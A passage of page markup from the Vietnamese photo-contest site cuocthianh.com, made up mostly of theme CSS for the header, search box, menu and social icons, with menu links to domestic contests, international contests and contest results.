                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_10{
                    float: right;
                    clear: none;
                }.tdi_10 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_10 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_10 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_10 .tdb-header-search-button-mob svg,
                .tdi_10 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-header-search-button-mob i{
                    font-size: 19px;
                
                    width: 34.2px;
					height: 34.2px;
					line-height:  34.2px;
                }.tdi_10 .tdb-header-search-button-mob svg{
                    width: 19px;
                }.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 34.2px;
					height: 34.2px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_12,
                .tdi_12 .tdc-columns{
                    min-height: 0;
                }.tdi_12,
				.tdi_12 .tdc-columns{
				    display: block;
				}.tdi_12 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_12 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_12 .tdc-row-video-background-error,
	                .tdi_12 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
margin-right:-20px !important;
margin-left:-20px !important;
width:auto !important;
box-shadow:0 12px 40px rgba(0,0,0,0.12) !important;
position:relative;
}
}

</style>
<div class="tdi_11_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_11_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_15 tdb-horiz-menu-singleline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_15{
                    display: inline-block;
                }.tdi_15 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_15 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_15 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_15 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_15 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_15 .tdb-horiz-menu > li:hover > a{
                    color: #0d42a2;
                }.tdi_15 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_15 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_15 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_15 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_15 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_15 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_15 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_15 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #0d42a2;
                }.tdi_15 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_15 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_15 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_15 .tdb-horiz-menu ul li:hover > a{
                    color: #0d42a2;
                }.tdi_15 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0,0,0,0.12);
                }

/* phone */
@media (max-width: 767px){
.tdi_15 .tdb-horiz-menu > li > a{
                    padding: 0 17px;
                
                    font-family:Muli !important;font-size:12px !important;line-height:50px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_15 .tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                    font-size: 19px;
                
                    margin-left: 0px;
                }.tdi_15 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_15 .tdb-horiz-menu ul{
                    padding: 10px 0;
                
                    box-shadow:  0px 44px 30px 0px rgba(0,0,0,0.12);
                }.tdi_15 .tdb-horiz-menu ul li > a{
                    padding: 3px 16px;
                
                    font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }
}
</style><div id=tdi_15 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="tdb-horiz-menu"><li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-818"><a href="https://www.cuocthianh.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://www.cuocthianh.com/thi-anh-trong-nuoc"><div class="tdb-menu-item-text">Thi Ảnh Trong Nước</div></a></li>
<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="https://www.cuocthianh.com/thi-anh-quoc-te"><div class="tdb-menu-item-text">Thi Ảnh Quốc Tế</div></a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://www.cuocthianh.com/ket-qua-thi-anh"><div class="tdb-menu-item-text">Kết quả Thi Ảnh</div></a></li>
</ul></div></div></div></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_18" class="tdc-row"><div class="vc_row tdi_19  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19,
                .tdi_19 .tdc-columns{
                    min-height: 0;
                }.tdi_19,
				.tdi_19 .tdc-columns{
				    display: block;
				}.tdi_19 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21{
                    vertical-align: baseline;
                }.tdi_21 > .wpb_wrapper,
				.tdi_21 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_21 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_21 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_21 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_22" class="tdc-zone"><div class="tdc_zone tdi_23  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_23{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_23{
margin-bottom:60px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23{
margin-bottom:40px !important;
}
}

</style><div id="tdi_24" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_25  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_25,
                .tdi_25 .tdc-columns{
                    min-height: 0;
                }.tdi_25 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-45deg,#116ace,#0d42a2);background: linear-gradient(-45deg,#116ace,#0d42a2);
                }.tdi_25,
				.tdi_25 .tdc-columns{
				    display: block;
				}.tdi_25 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_25.tdc-row-content-vert-center,
                    .tdi_25.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_25.tdc-row-content-vert-bottom,
                    .tdi_25.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_25.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_25.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_25{
padding-top:20px !important;
padding-bottom:48px !important;
}

.tdi_25 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_24_rand_style td-element-style" ></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_27{
                    vertical-align: baseline;
                }.tdi_27 > .wpb_wrapper,
				.tdi_27 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_27 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_27 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_27 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>
/* custom css */
.tdi_28 .tdb-logo-a,
                .tdi_28 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_28 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_28 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_28 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_28 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: -6px;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }.tdi_28 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_28 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_28 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_28 .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_28 .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.cuocthianh.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Cuộc Thi Ảnh</span><span class="tdb-logo-text-tagline"> cuocthianh.com</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_30{
                    vertical-align: baseline;
                }.tdi_30 > .wpb_wrapper,
				.tdi_30 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_30 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_30 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_30 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_31 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_32 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 24px;
				}.tdi_32 .tdm-social-item i.td-icon-twitter,
				.tdi_32 .tdm-social-item i.td-icon-linkedin,
				.tdi_32 .tdm-social-item i.td-icon-pinterest,
				.tdi_32 .tdm-social-item i.td-icon-blogger,
				.tdi_32 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_32 .tdm-social-item{
					width: 24px;
					height: 24px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_32 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_32 .tdm-social-item i,
				.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item i{
					color: rgba(255,255,255,0.7);
				}.tdi_32 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_32.tds-social1 .tdm-social-item:hover i{
					color: #ffffff;
				}.tdi_32 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_32 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 21px;
				}.tdi_32 .tdm-social-item i.td-icon-twitter,
				.tdi_32 .tdm-social-item i.td-icon-linkedin,
				.tdi_32 .tdm-social-item i.td-icon-pinterest,
				.tdi_32 .tdm-social-item i.td-icon-blogger,
				.tdi_32 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_32 .tdm-social-item{
					width: 21px;
					height: 21px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_32 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 21px;
				}.tdi_32 .tdm-social-item i.td-icon-twitter,
				.tdi_32 .tdm-social-item i.td-icon-linkedin,
				.tdi_32 .tdm-social-item i.td-icon-pinterest,
				.tdi_32 .tdm-social-item i.td-icon-blogger,
				.tdi_32 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_32 .tdm-social-item{
					width: 21px;
					height: 21px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_32"><div class="tdm-social-item-wrap"><a href="cuocthianhphotocontest"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="cuocthianhphotocontest" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="cuocthianh"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="cuocthianh" class="tdm-social-text" >Linkedin</a></div><div class="tdm-social-item-wrap"><a href="cuocthianh"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="cuocthianh" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="cuocthianh"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="cuocthianh" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_33" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_34,
                .tdi_34 .tdc-columns{
                    min-height: 0;
                }#tdi_33.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_33.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_34,
				.tdi_34 .tdc-columns{
				    display: block;
				}.tdi_34 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_34 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_34 .tdc-row-video-background-error,
	                .tdi_34 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_34.tdc-row-content-vert-center,
                    .tdi_34.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_34.tdc-row-content-vert-bottom,
                    .tdi_34.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_34.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_34.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_34{
margin-top:-28px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-right:6px !important;
padding-left:6px !important;
box-shadow:0 12px 40px rgba(0,0,0,0.12) !important;
position:relative;
}

.tdi_34 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_33_rand_style td-element-style" ><style>
.tdi_33_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_37 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>

/* inline tdc_css att */

.tdi_37{
margin-right:24px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
